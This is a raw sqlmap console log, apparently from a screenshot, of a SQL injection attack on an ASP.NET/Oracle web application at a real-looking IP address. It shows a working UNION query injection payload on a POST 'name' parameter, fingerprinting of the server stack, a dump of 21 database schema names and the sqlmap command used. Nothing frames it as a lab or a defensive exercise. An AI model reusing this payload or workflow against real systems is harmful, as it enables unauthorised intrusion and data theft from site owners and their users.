 [14:22:02] [INFO] resuming injection data from session file
[14:22:02] [INFO] resuming back-end DBMS 'oracle' from session file
[14:22:02] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: name
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 to 10 columns
    Payload: name=-1' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CHR(58)||CH
R(117)||CHR(114)||CHR(111)||CHR(58)||CHR(65)||CHR(112)||CHR(100)||CHR(85)||CHR(1
04)||CHR(111)||CHR(83)||CHR(120)||CHR(80)||CHR(116)||CHR(58)||CHR(119)||CHR(108)
||CHR(109)||CHR(58), NULL, NULL, NULL FROM DUAL-- AND 'JjHK'='JjHK&user_id=kdbxc
ypf
---
[14:22:02] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[14:22:02] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[14:22:02] [INFO] fetching database (schema) names
[14:22:03] [INFO] the SQL query used returns 21 entries
available databases [21]:
[*] APEX_030200
[*] BJ
[*] CTXSYS
[*] EXFSYS
[*] HISJK
[*] HISPUB
[*] HT
[*] HTHIS
[*] MDSYS
[*] MP
[*] MQS
[*] MZSF
[*] NDNS
[*] OLAPSYS
[*] OP
[*] SMD
[*] SYS
[*] SYSTEM
[*] WTP
[*] XDB
[*] YP
[14:22:30] [INFO] Fetched data logged to text files under 'C:\sqlmap\output\183.
63.206.13'
[*] shutting down at: 14:22:30
C:\sqlmap>sqlmap.py -r data.txt  --dbs_